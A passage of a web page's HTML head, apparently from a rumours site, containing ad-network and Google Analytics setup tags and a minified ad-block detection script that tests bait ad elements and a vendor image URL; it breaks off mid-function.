<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/43rumors/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/43rumors/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-6');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1226564767153163",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
<!-- TradeDoubler site verification 3132109 -->


<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var 